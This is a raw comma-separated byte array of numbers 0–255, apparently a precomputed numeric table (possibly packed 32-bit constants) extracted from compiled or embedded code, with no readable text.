3,250,213,254,93,193,189,255,130,255,34,254,212,188,151,0,136,17,20,255,20,101,83,255,212,206,166,0,229,238,73,255,151,74,3,255,168,87,215,0,155,188,133,255,166,129,73,0,240,79,133,255,178,211,81,255,203,72,163,254,193,168,165,0,14,164,199,254,30,255,204,0,65,72,91,1,166,74,102,255,200,42,0,255,194,113,227,255,66,23,208,0,229,216,100,255,24,239,26,0,10,233,62,255,123,10,178,1,26,36,174,255,119,219,199,1,45,163,190,0,16,168,42,0,166,57,198,255,28,26,26,0,126,165,231,0,251,108,100,255,61,229,121,255,58,118,138,0,76,207,17,0,13,34,112,254,89,16,168,0,37,208,105,255,35,201,215,255,40,106,101,254,6,239,114,0,40,103,226,254,246,127,110,255,63,167,58,0,132,240,142,0,5,158,88,255,129,73,158,255,94,89,146,0,230,54,146,0,8,45,173,0,79,169,1,0,115,186,247,0,84,64,131,0,67,224,253,255,207,189,64,0,154,28,81,1,45,184,54,255,87,212,224,255,0,96,73,255,129,33,235,1,52,66,80,255,251,174,155,255,4,179,37,0,234,164,93,254,93,175,253,0,198,69,87,255,224,106,46,0,99,29,210,0,62,188,114,255,44,234,8,0,169,175,247,255,23,109,137,255,229,182,39,0,192,165,94,254,245,101,217,0,191,88,96,0,196,94,99,255,106,238,11,254,53,126,243,0,94,1,101,255,46,147,2,0,201,124,124,255,141,12,218,0,13,166,157,1,48,251,237,255,155,250,124,255,106,148,146,255,182,13,202,0,28,61,167,0,217,152,8,254,220,130,45,255,200,230,255,1,55,65,87,255,93,191,97,254,114,251,14,0,32,105,92,1,26,207,141,0,24,207,13,254,21,50,48,255,186,148,116,255,211,43,225,0,37,34,162,254,164,210,42,255,68,23,96,255,182,214,8,255,245,117,137,255,66,195,50,0,75,12,83,254,80,140,164,0,9,165,36,1,228,110,227,0,241,17,90,1,25,52,212,0,6,223,12,255,139,243,57,0,12,113,75,1,246,183,191,255,213,191,69,255,230,15,142,0,1,195,196,255,138,171,47,255,64,63,106,1,16,169,214,255,207,174,56,1,88,73,133,255,182,133,140,0,177,14,25,255,147,184,53,255,10,227,161,255,120,216,244,255,73,77,233,0,157,238,139,1,59,65,233,0,70,251,216,1,41,184,153,255,32,203,112,0,146,147,253,0,87,101,109,1,44,82,133,255,244,150,53,255,94,152,232,255,59,93,39,255,88,147,220,255,78,81,13,1,32,47,252,255,160,19,114,255,93,107,39,255,118,16,211,1,185,119,209,255,227,219,127,254,88,105,236,255,162,110,23,255,36,166,110,255,91,236,221,255,66,234,116,0,111,19,244,254,10,233,26,0,32,183,6,254,2,191,242,0,218,156,53,254,41,60,70,255,168,236,111,0,121,185,126,255,238,142,207,255,55,126,52,0,220,129,208,254,80,204,164,255,67,23,144,254,218,40,108,255,127,202,164,0,203,33,3,255,2,158,0,0,37,96,188,255,192,49,74,0,109,4,0,0,111,167,10,254,91,218,135,255,203,66,173,255,150,194,226,0,201,253,6,255,174,102,121,0,205,191,110,0,53,194,4,0,81,40,45,254,35,102,143,255,12,108,198,255,16,27,232,255,252,71,186,1,176,110,114,0,142,3,117,1,113,77,142,0,19,156,197,1,92,47,252,0,53,232,22,1,54,18,235,0,46,35,189,255,236,212,129,0,2,96,208,254,200,238,199,255,59,175,164,255,146,43,231,0,194,217,52,255,3,223,12,0,138,54,178,254,85,235,207,0,232,207,34,0,49,52,50,255,166,113,89,255,10,45,216,255,62,173,28,0,111,165,246,0,118,115,91,255,128,84,60,0,167,144,203,0,87,13,243,0,22,30,228,1,177,113,146,255,129,170,230,254,252,153,129,255,145,225,43,0,70,231,5,255,122,105,126,254,86,246,148,255,110,37,154,254,209,3,91,0,68,145,62,0,228,16,165,255,55,221,249,254,178,210,91,0,83,146,226,254,69,146,186,0,93,210,104,254,16,25,173,0,231,186,38,0,189,122,140,255,251,13,112,255,105,110,93,0,251,72,170,0,192,23,223,255,24,3,202,1,225,93,228,0,153,147,199,254,109,170,22,0,248,101,246,255,178,124,12,255,178,254,102,254,55,4,65,0,125,214,180,0,183,96,147,0,45,117,23,254,132,191,249,0,143,176,203,254,136,183,54,255,146,234,177,0,146,101,86,255,44,123,143,1,33,209,152,0,192,90,41,254,83,15,125,255,213,172,82,0,215,169,144,0,16,13,34,0,32,209,100,255,84,18,249,1,197,17,236,255,217,186,230,0,49,160,176,255,111,118,97,255,237,104,235,0,79,59,92,254,69,249,11,255,35,172,74,1,19,118,68,0,222,124,165,255,180,66,35,255,86,174,246,0,43,74,111,255,126,144,86,255,228,234,91,0,242,213,24,254,69,44,235,255,220,180,35,0,8,248,7,255,102,47,92,255,240,205,102,255,113,230,171,1,31,185,201,255,194,246,70,255,122,17,187,0,134,70,199,255,149,3,150,255,117,63,103,0,65,104,123,255,212,54,19,1,6,141,88,0,83,134,243,255,136,53,103,0,169,27,180,0,177,49,24,0,111,54,167,0,195,61,215,255,31,1,108,1,60,42,70,0,185,3,162,255,194,149,40,255,246,127,38,254,190,119,38,255,61,119,8,1,96,161,219,255,42,203,221,1,177,242,164,255,245,159,10,0,116,196,0,0,5,93,205,254,128,127,179,0,125,237,246,255,149,162,217,255,87,37,20,254,140,238,192,0,9,9,193,0,97,1,226,0,29,38,10,0,0,136,63,255,229,72,210,254,38,134,92,255,78,218,208,1,104,36,84,255,12,5,193,255,242,175,61,255,191,169,46,1,179,147,147,255,113,190,139,254,125,172,31,0,3,75,252,254,215,36,15,0,193,27,24,1,255,69,149,255,110,129,118,0,203,93,249,0,138,137,64,254,38,70,6,0,153,116,222,0,161,74,123,0,193,99,79,255,118,59,94,255,61,12,43,1,146,177,157,0,46,147,191,0,16,255,38,0,11,51,31,1,60,58,98,255,111,194,77,1,154,91,244,0,140,40,144,1,173,10,251,0,203,209,50,254,108,130,78,0,228,180,90,0,174,7,250,0,31,174,60,0,41,171,30,0,116,99,82,255,118,193,139,255,187,173,198,254,218,111,56,0,185,123,216,0,249,158,52,0,52,180,93,255,201,9,91,255,56,45,166,254,132,155,203,255,58,232,110,0,52,211,89,255,253,0,162,1,9,87,183,0,145,136,44,1,94,122,245,0,85,188,171,1,147,92,198,0,0,8,104,0,30,95,174,0,221,230,52,1,247,247,235,255,137,174,53,255,35,21,204,255,71,227,214,1,232,82,194,0,11,48,227,255,170,73,184,255,198,251,252,254,44,112,34,0,131,101,131,255,72,168,187,0,132,135,125,255,138,104,97,255,238,184,168,255,243,104,84,255,135,216,226,255,139,144,237,0,188,137,150,1,80,56,140,255,86,169,167,255,194,78,25,255,220,17,180,255,17,13,193,0,117,137,212,255,141,224,151,0,49,244,175,0,193,99,175,255,19,99,154,1,255,65,62,255,156,210,55,255,242,244,3,255,250,14,149,0,158,88,217,255,157,207,134,254,251,232,28,0,46,156,251,255,171,56,184,255,239,51,234,0,142,138,131,255,25,254,243,1,10,201,194,0,63,97,75,0,210,239,162,0,192,200,31,1,117,214,243,0,24,71,222,254,54,40,232,255,76,183,111,254,144,14,87,255,214,79,136,255,216,196,212,0,132,27,140,254,131,5,253,0,124,108,19,255,28,215,75,0,76,222,55,254,233,182,63,0,68,171,191,254,52,111,222,255,10,105,77,255,80,170,235,0,143,24,88,255,45,231,121,0,148,129,224,1,61,246,84,0,253,46,219,255,239,76,33,0,49,148,18,254,230,37,69,0,67,134,22,254,142,155,94,0,31,157,211,254,213,42,30,255,4,228,247,254,252,176,13,255,39,0,31,254,241,244,255,255,170,45,10,254,253,222,249,0,222,114,132,0,255,47,6,255,180,163,179,1,84,94,151,255,89,209,82,254,229,52,169,255,213,236,0,1,214,56,228,255,135,119,151,255,112,201,193,0,83,160,53,254,6,151,66,0,18,162,17,0,233,97,91,0,131,5,78,1,181,120,53,255,117,95,63,255,237,117,185,0,191,126,136,255,144,119,233,0,183,57,97,1,47,201,187,255,167,165,119,1,45,100,126,0,21,98,6,254,145,150,95,255,120,54,152,0,209,98,104,0,143,111,30,254,184,148,249,0,235,216,46,0,248,202,148,255,57,95,22,0,242,225,163,0,233,247,232,255,71,171,19,255,103,244,49,255,84,103,93,255,68,121,244,1,82,224,13,0,41,79,43,255,249,206,167,255,215,52,21,254,192,32,22,255,247,111,60,0,101,74,38,255,22,91,84,254,29,28,13,255,198,231,215,254,244,154,200,0,223,137,237,0,211,132,14,0,95,64,206,255,17,62,247,255,233,131,121,1,93,23,77,0,205,204,52,254,81,189,136,0,180,219,138,1,143,18,94,0,204,43,140,254,188,175,219,0,111,98,143,255,151,63,162,255,211,50,71,254,19,146,53,0,146,45,83,254,178,82,238,255,16,133,84,255,226,198,93,255,201,97,20,255,120,118,35,255,114,50,231,255,162,229,156,255,211,26,12,0,114,39,115,255,206,212,134,0,197,217,160,255,116,129,94,254,199,215,219,255,75,223,249,1,253,116,181,255,232,215,104,255,228,130,246,255,185,117,86,0,14,5,8,0,239,29,61,1,237,87,133,255,125,146,137,254,204,168,223,0,46,168,245,0,154,105,22,0,220,212,161,255,107,69,24,255,137,218,181,255,241,84,198,255,130,122,211,255,141,8,153,255,190,177,118,0,96,89,178,0,255,16,48,254,122,96,105,255,117,54,232,255,34,126,105,255,204,67,166,0,232,52,138,255,211,147,12,0,25,54,7,0,44,15,215,254,51,236,45,0,190,68,129,1,106,147,225,0,28,93,45,254,236,141,15,255,17,61,161,0,220,115,192,0,236,145,24,254,111,168,169,0,224,58,63,255,127,164,188,0,82,234,75,1,224,158,134,0,209,68,110,1,217,166,217,0,70,225,166,1,187,193,143,255,16,7,88,255,10,205,140,0,117,192,156,1,17,56,38,0,27,124,108,1,171,215,55,255,95,253,212,0,155,135,168,255,246,178,153,254,154,68,74,0,232,61,96,254,105,132,59,0,33,76,199,1,189,176,130,255,9,104,25,254,75,198,102,255,233,1,112,0,108,220,20,255,114,230,70,0,140,194,133,255,57,158,164,254,146,6,80,255,169,196,97,1,85,183,130,0,70,158,222,1,59,237,234,255,96,25,26,255,232,175,97,255,11,121,248,254,88,35,194,0,219,180,252,254,74,8,227,0,195,227,73,1,184,110,161,255,49,233,164,1,128,53,47,0,82,14,121,255,193,190,58,0,48,174,117,255,132,23,32,0,40,10,134,1,22,51,25,255,240,11,176,255,110,57,146,0,117,143,239,1,157,101,118,255,54,84,76,0,205,184,18,255,47,4,72,255,78,112,85,255,193,50,66,1,93,16,52,255,8,105,134,0,12,109,72,255,58,156,251,0,144,35,204,0,44,160,117,254,50,107,194,0,1,68,165,255,111,110,162,0,158,83,40,254,76,214,234,0,58,216,205,255,171,96,147,255,40,227,114,1,176,227,241,0,70,249,183,1,136,84,139,255,60,122,247,254,143,9,117,255,177,174,137,254,73,247,143,0,236,185,126,255,62,25,247,255,45,64,56,255,161,244,6,0,34,57,56,1,105,202,83,0,128,147,208,0,6,103,10,255,74,138,65,255,97,80,100,255,214,174,33,255,50,134,74,255,110,151,130,254,111,84,172,0,84,199,75,254,248,59,112,255,8,216,178,1,9,183,95,0,238,27,8,254,170,205,220,0,195,229,135,0,98,76,237,255,226,91,26,1,82,219,39,255,225,190,199,1,217,200,121,255,81,179,8,255,140,65,206,0,178,207,87,254,250,252,46,255,104,89,110,1,253,189,158,255,144,214,158,255,160,245,54,255,53,183,92,1,21,200,194,255,146,33,113,1,209,1,255,0,235,106,43,255,167,52,232,0,157,229,221,0,51,30,25,0,250,221,27,1,65,147,87,255,79,123,196,0,65,196,223,255,76,44,17,1,85,241,68,0,202,183,249,255,65,212,212,255,9,33,154,1,71,59,80,0,175,194,59,255,141,72,9,0,100,160,244,0,230,208,56,0,59,25,75,254,80,194,194,0,18,3,200,254,160,159,115,0,132,143,247,1,111,93,57,255,58,237,11,1,134,222,135,255,122,163,108,1,123,43,190,255,251,189,206,254,80,182,72,255,208,246,224,1,17,60,9,0,161,207,38,0,141,109,91,0,216,15,211,255,136,78,110,0,98,163,104,255,21,80,121,255,173,178,183,1,127,143,4,0,104,60,82,254,214,16,13,255,96,238,33,1,158,148,230,255,127,129,62,255,51,255,210,255,62,141,236,254,157,55,224,255,114,39,244,0,192,188,250,255,228,76,53,0,98,84,81,255,173,203,61,254,147,50,55,255,204,235,191,0,52,197,244,0,88,43,211,254,27,191,119,0,188,231,154,0,66,81,161,0,92,193,160,1,250,227,120,0,123,55,226,0,184,17,72,0,133,168,10,254,22,135,156,255,41,25,103,255,48,202,58,0,186,149,81,255,188,134,239,0,235,181,189,254,217,139,188,255,74,48,82,0,46,218,229,0,189,253,251,0,50,229,12,255,211,141,191,1,128,244,25,255,169,231,122,254,86,47,189,255,132,183,23,255,37,178,150,255,51,137,253,0,200,78,31,0,22,105,50,0,130,60,0,0,132,163,91,254,23,231,187,0,192,79,239,0,157,102,164,255,192,82,20,1,24,181,103,255,240,9,234,0,1,123,164,255,133,233,0,255,202,242,242,0,60,186,245,0,241,16,199,255,224,116,158,254,191,125,91,255,224,86,207,0,121,37,231,255,227,9,198,255,15,153,239,255,121,232,217,254,75,112,82,0,95,12,57,254,51,214,105,255,148,220,97,1,199,98,36,0,156,209,12,254,10,212,52,0,217,180,55,254,212,170,232,255,216,20,84,255,157,250,135,0,157,99,127,254,1,206,41,0,149,36,70,1,54,196,201,255,87,116,0,254,235,171,150,0,27,163,234,0,202,135,180,0,208,95,0,254,123,156,93,0,183,62,75,0,137,235,182,0,204,225,255,255,214,139,210,255,2,115,8,255,29,12,111,0,52,156,1,0,253,21,251,255,37,165,31,254,12,130,211,0,106,18,53,254,42,99,154,0,14,217,61,254,216,11,92,255,200,197,112,254,147,38,199,0,36,252,120,254,107,169,77,0,1,123,159,255,207,75,102,0,163,175,196,0,44,1,240,0,120,186,176,254,13,98,76,255,237,124,241,255,232,146,188,255,200,96,224,0,204,31,41,0,208,200,13,0,21,225,96,255,175,156,196,0,247,208,126,0,62,184,244,254,2,171,81,0,85,115,158,0,54,64,45,255,19,138,114,0,135,71,205,0,227,47,147,1,218,231,66,0,253,209,28,0,244,15,173,255,6,15,118,254,16,150,208,255,185,22,50,255,86,112,207,255,75,113,215,1,63,146,43,255,4,225,19,254,227,23,62,255,14,255,214,254,45,8,205,255,87,197,151,254,210,82,215,255,245,248,247,255,128,248,70,0,225,247,87,0,90,120,70,0,213,245,92,0,13,133,226,0,47,181,5,1,92,163,105,255,6,30,133,254,232,178,61,255,230,149,24,255,18,49,158,0,228,100,61,254,116,243,251,255,77,75,92,1,81,219,147,255,76,163,254,254,141,213,246,0,232,37,152,254,97,44,100,0,201,37,50,1,212,244,57,0,174,171,183,255,249,74,112,0,166,156,30,0,222,221,97,255,243,93,73,254,251,101,100,255,216,217,93,255,254,138,187,255,142,190,52,255,59,203,177,255,200,94,52,0,115,114,158,255,165,152,104,1,126,99,226,255,118,157,244,1,107,200,16,0,193,90,229,0,121,6,88,0,156,32,93,254,125,241,211,255,14,237,157,255,165,154,21,255,184,224,22,255,250,24,152,255,113,77,31,0,247,171,23,255,237,177,204,255,52,137,145,255,194,182,114,0,224,234,149,0,10,111,103,1,201,129,4,0,238,142,78,0,52,6,40,255,110,213,165,254,60,207,253,0,62,215,69,0,96,97,0,255,49,45,202,0,120,121,22,255,235,139,48,1,198,45,34,255,182,50,27,1,131,210,91,255,46,54,128,0,175,123,105,255,198,141,78,254,67,244,239,255,245,54,103,254,78,38,242,255,2,92,249,254,251,174,87,255,139,63,144,0,24,108,27,255,34,102,18,1,34,22,152,0,66,229,118,254,50,143,99,0,144,169,149,1,118,30,152,0,178,8,121,1,8,159,18,0,90,101,230,255,129,29,119,0,68,36,11,1,232,183,55,0,23,255,96,255,161,41,193,255,63,139,222,0,15,179,243,0,255,100,15,255,82,53,135,0,137,57,149,1,99,240,170,255,22,230,228,254,49,180,82,255,61,82,43,0,110,245,217,0,199,125,61,0,46,253,52,0,141,197,219,0,211,159,193,0,55,121,105,254,183,20,129,0,169,119,170,255,203,178,139,255,135,40,182,255,172,13,202,255,65,178,148,0,8,207,43,0,122,53,127,1,74,161,48,0,227,214,128,254,86,11,243,255,100,86,7,1,245,68,134,255,61,43,21,1,152,84,94,255,190,60,250,254,239,118,232,255,214,136,37,1,113,76,107,255,93,104,100,1,144,206,23,255,110,150,154,1,228,103,185,0,218,49,50,254,135,77,139,255,185,1,78,0,0,161,148,255,97,29,233,255,207,148,149,255,160,168,0,0,91,128,171,255,6,28,19,254,11,111,247,0,39,187,150,255,138,232,149,0,117,62,68,255,63,216,188,255,235,234,32,254,29,57,160,255,25,12,241,1,169,60,191,0,32,131,141,255,237,159,123,255,94,197,94,254,116,254,3,255,92,179,97,254,121,97,92,255,170,112,14,0,21,149,248,0,248,227,3,0,80,96,109,0,75,192,74,1,12,90,226,255,161,106,68,1,208,114,127,255,114,42,255,254,74,26,74,255,247,179,150,254,121,140,60,0,147,70,200,255,214,40,161,255,161,188,201,255,141,65,135,255,242,115,252,0,62,47,202,0,180,149,255,254,130,55,237,0,165,17,186,255,10,169,194,0,156,109,218,255,112,140,123,255,104,128,223,254,177,142,108,255,121,37,219,255,128,77,18,255,111,108,23,1,91,192,75,0,174,245,22,255,4,236,62,255,43,64,153,1,227,173,254,0,237,122,132,1,127,89,186,255,142,82,128,254,252,84,174,0,90,179,177,1,243,214,87,255,103,60,162,255,208,130,14,255,11,130,139,0,206,129,219,255,94,217,157,255,239,230,230,255,116,115,159,254,164,107,95,0,51,218,2,1,216,125,198,255,140,202,128,254,11,95,68,255,55,9,93,254,174,153,6,255,204,172,96,0,69,160,110,0,213,38,49,254,27,80,213,0,118,125,114,0,70,70,67,255,15,142,73,255,131,122,185,255,243,20,50,254,130,237,40,0,210,159,140,1,197,151,65,255,84,153,66,0,195,126,90,0,16,238,236,1,118,187,102,255,3,24,133,255,187,69,230,0,56,197,92,1,213,69,94,255,80,138,229,1,206,7,230,0,222,111,230,1,91,233,119,255,9,89,7,1,2,98,1,0,148,74,133,255,51,246,180,255,228,177,112,1,58,189,108,255,194,203,237,254,21,209,195,0,147,10,35,1,86,157,226,0,31,163,139,254,56,7,75,255,62,90,116,0,181,60,169,0,138,162,212,254,81,167,31,0,205,90,112,255,33,112,227,0,83,151,117,1,177,224,73,255,174,144,217,255,230,204,79,255,22,77,232,255,114,78,234,0,224,57,126,254,9,49,141,0,242,147,165,1,104,182,140,255,167,132,12,1,123,68,127,0,225,87,39,1,251,108,8,0,198,193,143,1,121,135,207,255,172,22,70,0,50,68,116,255,101,175,40,255,248,105,233,0,166,203,7,0,110,197,218,0,215,254,26,254,168,226,253,0,31,143,96,0,11,103,41,0,183,129,203,254,100,247,74,255,213,126,132,0,210,147,44,0,199,234,27,1,148,47,181,0,155,91,158,1,54,105,175,255,2,78,145,254,102,154,95,0,128,207,127,254,52,124,236,255,130,84,71,0,221,243,211,0,152,170,207,0,222,106,199,0,183,84,94,254,92,200,56,255,138,182,115,1,142,96,146,0,133,136,228,0,97,18,150,0,55,251,66,0,140,102,4,0,202,103,151,0,30,19,248,255,51,184,207,0,202,198,89,0,55,197,225,254,169,95,249,255,66,65,68,255,188,234,126,0,166,223,100,1,112,239,244,0,144,23,194,0,58,39,182,0,244,44,24,254,175,68,179,255,152,118,154,1,176,162,130,0,217,114,204,254,173,126,78,255,33,222,30,255,36,2,91,255,2,143,243,0,9,235,215,0,3,171,151,1,24,215,245,255,168,47,164,254,241,146,207,0,69,129,180,0,68,243,113,0,144,53,72,254,251,45,14,0,23,110,168,0,68,68,79,255,110,70,95,254,174,91,144,255,33,206,95,255,137,41,7,255,19,187,153,254,35,255,112,255,9,145,185,254,50,157,37,0,11,112,49,1,102,8,190,255,234,243,169,1,60,85,23,0,74,39,189,0,116,49,239,0,173,213,210,0,46,161,108,255,159,150,37,0,196,120,185,255,34,98,6,255,153,195,62,255,97,230,71,255,102,61,76,0,26,212,236,255,164,97,16,0,198,59,146,0,163,23,196,0,56,24,61,0,181,98,193,0,251,147,229,255,98,189,24,255,46,54,206,255,234,82,246,0,183,103,38,1,109,62,204,0,10,240,224,0,146,22,117,255,142,154,120,0,69,212,35,0,208,99,118,1,121,255,3,255,72,6,194,0,117,17,197,255,125,15,23,0,154,79,153,0,214,94,197,255,185,55,147,255,62,254,78,254,127,82,153,0,110,102,63,255,108,82,161,255,105,187,212,1,80,138,39,0,60,255,93,255,72,12,186,0,210,251,31,1,190,167,144,255,228,44,19,254,128,67,232,0,214,249,107,254,136,145,86,255,132,46,176,0,189,187,227,255,208,22,140,0,217,211,116,0,50,81,186,254,139,250,31,0,30,64,198,1,135,155,100,0,160,206,23,254,187,162,211,255,16,188,63,0,254,208,49,0,85,84,191,0,241,192,242,255,153,126,145,1,234,162,162,255,230,97,216,1,64,135,126,0,190,148,223,1,52,0,43,255,28,39,189,1,64,136,238,0,175,196,185,0,98,226,213,255,127,159,244,1,226,175,60,0,160,233,142,1,180,243,207,255,69,152,89,1,31,101,21,0,144,25,164,254,139,191,209,0,91,25,121,0,32,147,5,0,39,186,123,255,63,115,230,255,93,167,198,255,143,213,220,255,179,156,19,255,25,66,122,0,214,160,217,255,2,45,62,255,106,79,146,254,51,137,99,255,87,100,231,255,175,145,232,255,101,184,1,255,174,9,125,0,82,37,161,1,36,114,141,255,48,222,142,255,245,186,154,0,5,174,221,254,63,114,155,255,135,55,160,1,80,31,135,0,126,250,179,1,236,218,45,0,20,28,145,1,16,147,73,0,249,189,132,1,17,189,192,255,223,142,198,255,72,20,15,255,250,53,237,254,15,11,18,0,27,211,113,254,213,107,56,255,174,147,146,255,96,126,48,0,23,193,109,1,37,162,94,0,199,157,249,254,24,128,187,255,205,49,178,254,93,164,42,255,43,119,235,1,88,183,237,255,218,210,1,255,107,254,42,0,230,10,99,255,162,0,226,0,219,237,91,0,129,178,203,0,208,50,95,254,206,208,95,255,247,191,89,254,110,234,79,255,165,61,243,0,20,122,112,255,246,246,185,254,103,4,123,0,233,99,230,1,219,91,252,255,199,222,22,255,179,245,233,255,211,241,234,0,111,250,192,255,85,84,136,0,101,58,50,255,131,173,156,254,119,45,51,255,118,233,16,254,242,90,214,0,94,159,219,1,3,3,234,255,98,76,92,254,80,54,230,0,5,228,231,254,53,24,223,255,113,56,118,1,20,132,1,255,171,210,236,0,56,241,158,255,186,115,19,255,8,229,174,0,48,44,0,1,114,114,166,255,6,73,226,255,205,89,244,0,137,227,75,1,248,173,56,0,74,120,246,254,119,3,11,255,81,120,198,255,136,122,98,255,146,241,221,1,109,194,78,255,223,241,70,1,214,200,169,255,97,190,47,255,47,103,174,255,99,92,72,254,118,233,180,255,193,35,233,254,26,229,32,255,222,252,198,0,204,43,71,255,199,84,172,0,134,102,190,0,111,238,97,254,230,40,230,0,227,205,64,254,200,12,225,0,166,25,222,0,113,69,51,255,143,159,24,0,167,184,74,0,29,224,116,254,158,208,233,0,193,116,126,255,212,11,133,255,22,58,140,1,204,36,51,255,232,30,43,0,235,70,181,255,64,56,146,254,169,18,84,255,226,1,13,255,200,50,176,255,52,213,245,254,168,209,97,0,191,71,55,0,34,78,156,0,232,144,58,1,185,74,189,0,186,142,149,254,64,69,127,255,161,203,147,255,176,151,191,0,136,231,203,254,163,182,137,0,161,126,251,254,233,32,66,0,68,207,66,0,30,28,37,0,93,114,96,1,254,92,247,255,44,171,69,0,202,119,11,255,188,118,50,1,255,83,136,255,71,82,26,0,70,227,2,0,32,235,121,1,181,41,154,0,71,134,229,254,202,255,36,0,41,152,5,0,154,63,73,255,34,182,124,0,121,221,150,255,26,204,213,1,41,172,87,0,90,157,146,255,109,130,20,0,71,107,200,255,243,102,189,0,1,195,145,254,46,88,117,0,8,206,227,0,191,110,253,255,109,128,20,254,134,85,51,255,137,177,112,1,216,34,22,255,131,16,208,255,121,149,170,0,114,19,23,1,166,80,31,255,113,240,122,0,232,179,250,0,68,110,180,254,210,170,119,0,223,108,164,255,207,79,233,255,27,229,226,254,209,98,81,255,79,68,7,0,131,185,100,0,170,29,162,255,17,162,107,255,57,21,11,1,100,200,181,255,127,65,166,1,165,134,204,0,104,167,168,0,1,164,79,0,146,135,59,1,70,50,128,255,102,119,13,254,227,6,135,0,162,142,179,255,160,100,222,0,27,224,219,1,158,93,195,255,234,141,137,0,16,24,125,255,238,206,47,255,97,17,98,255,116,110,12,255,96,115,77,0,91,227,232,255,248,254,79,255,92,229,6,254,88,198,139,0,206,75,129,0,250,77,206,255,141,244,123,1,138,69,220,0,32,151,6,1,131,167,22,255,237,68,167,254,199,189,150,0,163,171,138,255,51,188,6,255,95,29,137,254,148,226,179,0,181,107,208,255,134,31,82,255,151,101,45,255,129,202,225,0,224,72,147,0,48,138,151,255,195,64,206,254,237,218,158,0,106,29,137,254,253,189,233,255,103,15,17,255,194,97,255,0,178,45,169,254,198,225,155,0,39,48,117,255,135,106,115,0,97,38,181,0,150,47,65,255,83,130,229,254,246,38,129,0,92,239,154,254,91,99,127,0,161,111,33,255,238,217,242,255,131,185,195,255,213,191,158,255,41,150,218,0,132,169,131,0,89,84,252,1,171,70,128,255,163,248,203,254,1,50,180,255,124,76,85,1,251,111,80,0,99,66,239,255,154,237,182,255,221,126,133,254,74,204,99,255,65,147,119,255,99,56,167,255,79,248,149,255,116,155,228,255,237,43,14,254,69,137,11,255,22,250,241,1,91,122,143,255,205,249,243,0,212,26,60,255,48,182,176,1,48,23,191,255,203,121,152,254,45,74,213,255,62,90,18,254,245,163,230,255,185,106,116,255,83,35,159,0,12,33,2,255,80,34,62,0,16,87,174,255,173,101,85,0,202,36,81,254,160,69,204,255,64,225,187,0,58,206,94,0,86,144,47,0,229,86,245,0,63,145,190,1,37,5,39,0,109,251,26,0,137,147,234,0,162,121,145,255,144,116,206,255,197,232,185,255,183,190,140,255,73,12,254,255,139,20,242,255,170,90,239,255,97,66,187,255,245,181,135,254,222,136,52,0,245,5,51,254,203,47,78,0,152,101,216,0,73,23,125,0,254,96,33,1,235,210,73,255,43,209,88,1,7,129,109,0,122,104,228,254,170,242,203,0,242,204,135,255,202,28,233,255,65,6,127,0,159,144,71,0,100,140,95,0,78,150,13,0,251,107,118,1,182,58,125,255,1,38,108,255,141,189,209,255,8,155,125,1,113,163,91,255,121,79,190,255,134,239,108,255,76,47,248,0,163,228,239,0,17,111,10,0,88,149,75,255,215,235,239,0,167,159,24,255,47,151,108,255,107,209,188,0,233,231,99,254,28,202,148,255,174,35,138,255,110,24,68,255,2,69,181,0,107,102,82,0,102,237,7,0,92,36,237,255,221,162,83,1,55,202,6,255,135,234,135,255,24,250,222,0,65,94,168,254,245,248,210,255,167,108,201,254,255,161,111,0,205,8,254,0,136,13,116,0,100,176,132,255,43,215,126,255,177,133,130,255,158,79,148,0,67,224,37,1,12,206,21,255,62,34,110,1,237,104,175,255,80,132,111,255,142,174,72,0,84,229,180,254,105,179,140,0,64,248,15,255,233,138,16,0,245,67,123,254,218,121,212,255,63,95,218,1,213,133,137,255,143,182,82,255,48,28,11,0,244,114,141,1,209,175,76,255,157,181,150,255,186,229,3,255,164,157,111,1,231,189,139,0,119,202,190,255,218,106,64,255,68,235,63,254,96,26,172,255,187,47,11,1,215,18,251,255,81,84,89,0,68,58,128,0,94,113,5,1,92,129,208,255,97,15,83,254,9,28,188,0,239,9,164,0,60,205,152,0,192,163,98,255,184,18,60,0,217,182,139,0,109,59,120,255,4,192,251,0,169,210,240,255,37,172,92,254,148,211,245,255,179,65,52,0,253,13,115,0,185,174,206,1,114,188,149,255,237,90,173,0,43,199,192,255,88,108,113,0,52,35,76,0,66,25,148,255,221,4,7,255,151,241,114,255,190,209,232,0,98,50,199,0,151,150,213,255,18,74,36,1,53,40,7,0,19,135,65,255,26,172,69,0,174,237,85,0,99,95,41,0,3,56,16,0,39,160,177,255,200,106,218,254,185,68,84,255,91,186,61,254,67,143,141,255,13,244,166,255,99,114,198,0,199,110,163,255,193,18,186,0,124,239,246,1,110,68,22,0,2,235,46,1,212,60,107,0,105,42,105,1,14,230,152,0,7,5,131,0,141,104,154,255,213,3,6,0,131,228,162,255,179,100,28,1,231,123,85,255,206,14,223,1,253,96,230,0,38,152,149,1,98,137,122,0,214,205,3,255,226,152,179,255,6,133,137,0,158,69,140,255,113,162,154,255,180,243,172,255,27,189,115,255,143,46,220,255,213,134,225,255,126,29,69,0,188,43,137,1,242,70,9,0,90,204,255,255,231,170,147,0,23,56,19,254,56,125,157,255,48,179,218,255,79,182,253,255,38,212,191,1,41,235,124,0,96,151,28,0,135,148,190,0,205,249,39,254,52,96,136,255,212,44,136,255,67,209,131,255,252,130,23,255,219,128,20,255,198,129,118,0,108,101,11,0,178,5,146,1,62,7,100,255,181,236,94,254,28,26,164,0,76,22,112,255,120,102,79,0,202,192,229,1,200,176,215,0,41,64,244,255,206,184,78,0,167,45,63,1,160,35,0,255,59,12,142,255,204,9,144,255,219,94,229,1,122,27,112,0,189,105,109,255,64,208,74,255,251,127,55,1,2,226,198,0,44,76,209,0,151,152,77,255,210,23,46,1,201,171,69,255,44,211,231,0,190,37,224,255,245,196,62,255,169,181,222,255,34,211,17,0,119,241,197,255,229,35,152,1,21,69,40,255,178,226,161,0,148,179,193,0,219,194,254,1,40,206,51,255,231,92,250,1,67,153,170,0,21,148,241,0,170,69,82,255,121,18,231,255,92,114,3,0,184,62,230,0,225,201,87,255,146,96,162,255,181,242,220,0,173,187,221,1,226,62,170,255,56,126,217,1,117,13,227,255,179,44,239,0,157,141,155,255,144,221,83,0,235,209,208,0,42,17,165,1,251,81,133,0,124,245,201,254,97,211,24,255,83,214,166,0,154,36,9,255,248,47,127,0,90,219,140,255,161,217,38,254,212,147,63,255,66,84,148,1,207,3,1,0,230,134,89,1,127,78,122,255,224,155,1,255,82,136,74,0,178,156,208,255,186,25,49,255,222,3,210,1,229,150,190,255,85,162,52,255,41,84,141,255,73,123,84,254,93,17,150,0,119,19,28,1,32,22,215,255,28,23,204,255,142,241,52,255,228,52,125,0,29,76,207,0,215,167,250,254,175,164,230,0,55,207,105,1,109,187,245,255,161,44,220,1,41,101,128,255,167,16,94,0,93,214,107,255,118,72,0,254,